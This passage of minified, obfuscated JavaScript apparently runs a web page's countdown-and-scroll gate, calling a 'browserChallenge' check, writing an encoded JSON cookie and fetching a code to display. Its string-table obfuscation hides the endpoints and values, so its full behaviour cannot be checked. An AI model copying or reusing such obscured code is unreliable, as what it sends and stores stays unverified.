(1087)+T(8064)+T(2798)+T(13469)+T(13303)+T(9782)+T(8624)+T(2720)+T(5899)+T(2135)+T(10973)+T(12108)+T(16940)+T(16891)+T(7648)+T(16822)+T(2027)+T(5221)+T(10053)+T(11355)+T(6764)+T(15872)+T(5042)+T(19193)+T(14483)+T(986)+T(12277)+T(20634)+T(8440)+T(13746)+T(15072)+T(4301)+T(1365)+T(15896)+T(15811)+T(1541)+T(15699)+T(10674)+T(12503)+T(1997)+T(9062)+T(7872)+T(3585)+T(843)+T(2391)+T(19430)+T(11851)+T(11315)+T(1993)+T(2132)+T(15184)+T(8657)+T(7575)+T(6108)+T(16939)+T(549)+T(16083)+T(2428)+T(2309)+T(11937)+T(13602)+T(13994)+T(7377)+T(5802)+T(6597)+T(7489)+T(17679)+T(10129)+T(17117)+T(5281)+T(8556)+T(990)+T(14306)+T(19908)+T(11306)+T(3641)+T(18315)+T(12281)+T(14086)+T(18569)+T(13935)+T(19935)+T(4303)+T(10616)+T(19355)+T(18572)+T(9307)+T(13010)+T(11144)+T(1771)+T(18887)+T(17253)+T(12433)+T(13702)+T(5326))+(T(6579)+T(8381)+T(2656)+T(10179)+T(4472)+T(7102)+T(13991)+T(17423)+T(13283)+T(4959)+T(12252)+T(768)+T(2805)+T(1233)+T(13377)+T(19060)+T(17939)+T(6127)+T(19334)+T(9806)+T(3907)+T(15171)+T(7923)+T(1834)+T(14733)+T(9934)+T(7139)+T(3247)+T(13716)+T(19880)+T(19987)+T(13484)+T(19581)+T(15771)+T(18275)+T(8382)+T(4675)+T(4347)+T(2966)+T(4483)+T(1280)+T(15503)+T(8030)+T(6021)+T(10979)+T(10689)+T(16243)+T(7225)+T(2934)+T(11342)+T(10505)+T(17389)+T(18532)+T(1383)+T(3303)+T(10452)+T(11338)+T(14221)+T(14530)+T(1231)+T(13832)+T(17935)+T(9144)+T(10791)+T(1437)+T(9784)+T(4636)+T(20645)+T(4896)+T(10337)+T(3017)+T(13557)+T(632)+T(14859)+T(9609)+T(12789)+T(17243)+T(20267)+T(4893)+T(9609)+T(2969)+T(17243)+T(20267)+T(18331)+T(20481)+T(13549)+T(15464)+T(2114)+T(18085)+T(4199)+T(4857)+T(14287)+T(17698)+T(3218)+T(11093)+T(9609)+T(18900)+T(6795)+T(7143)+T(20468))+(T(10935)+T(12573)+T(6149)+T(6168)+T(9609)+T(12222)+T(11093)+T(14120)+T(8980)+T(14158)),codeBtnNotiChild=notiBtn[T(18665)+T(16297)](P[T(3821)]),codeBtnNotiText=document[T(5592)+T(1654)](P[T(1558)]),codeBtnTimeText=document[T(5592)+T(1654)](P[T(1599)])),A[T(13185)][T(3442)](P[T(16463)]);var O=0;const y=+p;var s=!1;const N=P[T(5817)](v,Z),L=b[T(15040)]();P[T(13901)](addEventListener,P[T(13953)],(A=>{const n=T,e=P[n(12531)][n(14115)]("|");let c=0;for(;;){switch(e[c++]){case"0":if(s)return;continue;case"1":scrollMove=document[n(2225)+n(16727)][n(19311)];continue;case"2":if(P[n(5313)](scrollBtn,0)){var z=P[n(11441)](P[n(12023)](m,scrollBtn),100);P[n(16291)](z,10)&&(O=0,stopHere&&(stopHere=!1,P[n(8842)](requestAnimationFrame,J)))}else{var u=document[n(2225)+n(16727)][n(15401)+"ht"];z=P[n(11441)](P[n(1486)](scrollMove,u),100);P[n(16291)](z,10)&&(O=0,stopHere&&(stopHere=!1,P[n(2424)](requestAnimationFrame,J)))}continue;case"3":var m=P[n(14799)](scrollBtn,scrollMove);continue;case"4":P[n(6400)](m,0)&&(m=P[n(15005)](m,-1));continue}break}}));var l=document[T(2225)+T(16727)][T(19311)];const H=b[T(16171)]();function a(){const A=T,n=P[A(2774)][A(14115)]("|");let z=0;for(;;){switch(n[z++]){case"0":P[A(7419)](is_scroll,1)&&(codeBtnTimeText[A(6839)]=P[A(5447)](P[A(5447)](P[A(10807)],counter),"s"));continue;case"1":u[A(6839)]=counter;continue;case"2":counter=P[A(14822)](counter,1);continue;case"3":e[A(19532)][A(9950)]=P[A(20581)];continue;case"4":c[A(19532)][A(9950)]=P[A(4725)];continue;case"5":P[A(7419)](is_scroll,1)&&(O++,P[A(4802)](O,10)&&P[A(19236)](l,document[A(2225)+A(16727)][A(19311)])&&(stopHere=!0,O=0),l=document[A(2225)+A(16727)][A(19311)],scrollBtn=document[A(2225)+A(16727)][A(19311)]);continue}break}}async function J(u){const f=T,x={nnmkJ:P[f(1001)],mcnMh:P[f(4725)],Qkbse:P[f(20581)],alSmo:P[f(2991)],pspaX:function(A,n){return P[f(4802)](A,n)},iCbTR:P[f(4643)],GhFLU:function(A,n,e){return P[f(3198)](A,n,e)},NJenK:P[f(16463)],ZSSkZ:P[f(10463)],MiByQ:P[f(20109)],UJpOR:P[f(4480)],LJGNq:P[f(1372)],hZJyz:function(A){return P[f(1349)](A)},ciDno:P[f(17331)],iLQeB:P[f(1550)],QJEHY:function(A,n){return P[f(19032)](A,n)},HXLSM:function(A,n){return P[f(15005)](A,n)},MhKqm:function(A,n){return P[f(14027)](A,n)},VMDBQ:P[f(3410)],CnoMg:function(A,n){return P[f(18683)](A,n)},wbwqq:P[f(12742)],EGKhb:function(A,n,e,c){return P[f(17182)](A,n,e,c)},xAitX:function(A,n){return P[f(14027)](A,n)}};if(z[f(19532)][f(9950)]=P[f(4725)],!s){if(P[f(7419)](is_scroll,1)){if(stopHere){const A=P[f(19731)][f(14115)]("|");let z=0;for(;;){switch(A[z++]){case"0":c[f(19532)][f(9950)]=P[f(20581)];continue;case"1":n[f(13185)][f(3442)](P[f(16412)]);continue;case"2":return;case"3":codeBtnNotiText[f(19532)][f(9950)]=P[f(20581)];continue;case"4":codeBtnNotiChild[f(13185)][f(13289)](P[f(6318)]);continue;case"5":e[f(19532)][f(9950)]=P[f(4725)];continue;case"6":c[f(6839)]=P[f(7744)];continue}break}}codeBtnNotiText[f(19532)][f(9950)]=P[f(4725)],n[f(13185)][f(13289)](P[f(16412)])}if(P[f(7766)](m,u)&&(P[f(1349)](a),m=P[f(14027)](u,t)),P[f(20263)](counter,0))P[f(1641)](requestAnimationFrame,J);else{const z=+(r[f(1218)][f(630)]("Cd")??60);P[f(19488)](sa,y,L,H,z,w);P[f(19236)](d,1)?(P[f(4946)](sco,P[f(5410)],N,15),await P[f(8199)](pd,P[f(14027)](apvtop,"pt"),i),s=!0,P[f(534)](is_scroll,1)&&(codeBtnTimeText[f(6839)]=P[f(5134)],P[f(13901)](setTimeout,(function(A){const n=f;document[n(5592)+n(1654)](P[n(1001)])[n(13289)]()}),5e3)),P[f(8339)](sco,P[f(10644)],1,5),checkStep2=P[f(2424)](gco,P[f(10644)]),n[f(13185)][f(3442)](P[f(16412)]),A[f(13185)][f(13289)](P[f(16463)]),e[f(19532)][f(9950)]=P[f(4725)],c[f(19532)][f(9950)]=P[f(20581)],c[f(6839)]=P[f(5134)],M=!0):P[f(17590)](browserChallenge,apvtop,i)[f(9171)]((n=>{const z=f,u={RpAff:x[z(17281)],mIoQr:x[z(5949)],XZsKL:x[z(3501)],wqOZo:x[z(5584)],cAhWC:function(A,n){return x[z(16259)](A,n)},CryAz:x[z(10092)],yRPlG:function(A,n,e){return x[z(12397)](A,n,e)},oPejz:x[z(17591)],QesoH:x[z(19370)],xoWGs:x[z(13203)]};if(n){let n=x[z(9615)](gci);n[x[z(18438)]]=N[z(20375)](),n[x[z(2116)]]=x[z(6874)](x[z(4001)](x[z(16445)](N,4),3),10)[z(20375)](),document[z(5564)]=x[z(16445)](x[z(16445)](x[z(9880)],x[z(14131)](encodeURIComponent,JSON[z(20695)](n))),x[z(12674)]),x[z(6280)](pt,x[z(12822)](apvtop,"o"),n,i)[z(9171)]((n=>{const m=z;s=!0,e[m(19532)][m(9950)]=u[m(18501)],c[m(19532)][m(9950)]=u[m(3224)],c[m(13185)][m(3442)](u[m(6294)]),c[m(6839)]=n[m(3159)],M=!0,u[m(11439)](is_scroll,1)&&(codeBtnTimeText[m(6839)]=u[m(5355)],u[m(13721)](setTimeout,(function(A){const n=m;document[n(5592)+n(1654)](u[n(2381)])[n(13289)]()}),5e3)),A[m(13185)][m(13289)](u[m(9316)]),A[m(13185)][m(3442)](u[m(5457)])}))[z(6499)]((()=>{const A=z;document[A(5564)]=u[A(10580)]}))}else{const n=x[z(428)][z(14115)]("|");let u=0;for(;;){switch(n[u++]){case"0":e[z(19532)][z(9950)]=x[z(5949)];continue;case"1":return;case"2":c[z(6839)]=x[z(10740)];continue;case"3":A[z(13185)][z(13289)](x[z(17591)]);continue;case"4":c[z(19532)][z(9950)]=x[z(3501)];continue}break}}}))}}}}}}if(document[_0x2aecaa(9479)][_0x2aecaa(521)](document[_0x2aecaa(12264)][_0x2aecaa(11474)])&&""!=checkStep2&&"0"!=checkStep2){sco(_0x2aecaa(20112),0,1),checkStep2=gco(_0x2aecaa(20112)),ist(),rb();let x=document[_0x2aecaa(5592)+_0x2aecaa(1654)](_0x2aecaa(4689)),T=document[_0x2aecaa(5592)+_0x2aecaa(1654)](_0x2aecaa(8632)),P=x[_0x2aecaa(18665)+_0x2aecaa(16297)](_0x2aecaa(13916)+_0x2aecaa(540));T[_0x2aecaa(19532)][_0x2aecaa(9950)]=_0x2aecaa(7455),P[_0x2aecaa(19532)][_0x2aecaa(9950)]=_0x2aecaa(8803);let i=document[_0x2aecaa(5592)+_0x2aecaa(1654)](_0x2aecaa(10924)+_0x2aecaa(18265)),d=document[_0x2aecaa(5592)+_0x2aecaa(1654)](_0x2aecaa(10924)+_0x2aecaa(18443)),p=0;counter=19;let Z=1e3,b=!1,O=!1;var guid=gco("o");function minuscounter(){const A=_0x2aecaa;counter={osWMm:function(A,n){return A-n}}[A(16248)](counter,1),i[A(6839)]=counter}async function rePaint(A){const n=_0x2aecaa,e={xFQBL:n(11180)+n(14434),haeBX:n(14440)+"ed",xRfPN:n(8803),MDncB:n(7455),gDYvX:n(11586)+n(7504),tpsCC:n(11586)+n(9440),sWbFs:n(18272)+n(3891)+n(11120)+";",RqwdC:n(17384)+n(8331)+n(19226),JkFfH:n(1202),kNoUG:n(13758)+"ng",PwPRg:function(A){return A()},yRJeM:n(3159),ALzfR:function(A,n){return A(n)},beQOC:n(1533),iFekj:n(11253)+"on",IWteX:function(A,n){return A-n},UzXfo:function(A,n){return A*n},WeKUX:function(A,n){return A+n},ouRxu:n(18272)+"=",ltGVI:function(A,n){return A(n)},zQIyP:n(8719),mXoIS:function(A,n,e,c){return A(n,e,c)},oMqKv:function(A,n){return A+n},NHame:function(A,n){return A<=n},nqMZy:function(A,n){return A>n},rbzTi:function(A,n,e){return A(n,e)}};d[n(19532)][n(9950)]=e[n(17426)],e[n(4832)](p,A)&&(e[n(10643)](minuscounter),p=e[n(1135)](A,Z)),e[n(14199)](counter,0)?e[n(20130)](requestAnimationFrame,rePaint):e[n(9290)](browserChallenge,apvtop,guid)[n(9171)]((A=>{const c=n,z={XCKIF:e[c(5085)],Pcfzi:e[c(16111)]};if(A){let A=e[c(10643)](gci);A[e[c(11067)]]=e[c(20130)](gco,e[c(13288)]),A[e[c(7148)]]=e[c(2018)](e[c(9487)](e[c(5626)](e[c(20130)](parseInt,e[c(20130)](gco,e[c(13288)])),4),3),10)[c(20375)](),document[c(5564)]=e[c(5626)](e[c(5626)](e[c(6344)],e[c(3172)](encodeURIComponent,JSON[c(20695)](A))),e[c(8885)]),e[c(9402)](pt,e[c(1135)](apvtop,"o"),A,guid)[c(9171)]((A=>{const n=c,z=e[n(16261)][n(14115)]("|");let u=0;for(;;){switch(z[u++]){case"0":P[n(13185)][n(3442)](e[n(6142)]);continue;case"1":T[n(19532)][n(9950)]=e[n(17426)];continue;case"2":P[n(19532)][n(9950)]=e[n(17127)];continue;case"3":P[n(6839)]=A[n(3159)];continue;case"4":x[n(13185)][n(3442)](e[n(14353)]);continue;case"5":x[n(13185)][n(13289)](e[n(16308)]);continue;case"6":b=!0;continue}break}}))[c(6499)]((()=>{const A=c;document[A(5564)]=z[A(1669)],document[A(5564)]=z[A(16533)]}))}else{const A=e[c(11554)][c(14115)]("|");let n=0;for(;;){switch(A[n++]){case"0":return;case"1":T[c(19532)][c(9950)]=e[c(17426)];continue;case"2":x[c(13185)][c(13289)](e[c(16308)]);continue;case"3":P[c(6839)]=e[c(10228)];continue;case"4":P[c(19532)][c(9950)]=e[c(17127)];continue}break}}}))}x[_0x2aecaa(15136)]=async function(A){const n=_0x2aecaa,e={UbCjt:n(11586)+n(9440),dbcgH:function(A,n){return A(n)}};scrollBtn=document[n(2225)+n(16727)][n(19311)],!O&&!b&&(O=!0,counter=15,x[n(13185)][n(3442)](e[n(1307)]),e[n(9442)](requestAnimationFrame,rePaint))},x[_0x2aecaa(13185)][_0x2aecaa(3442)](_0x2aecaa(11586)+_0x2aecaa(9440))}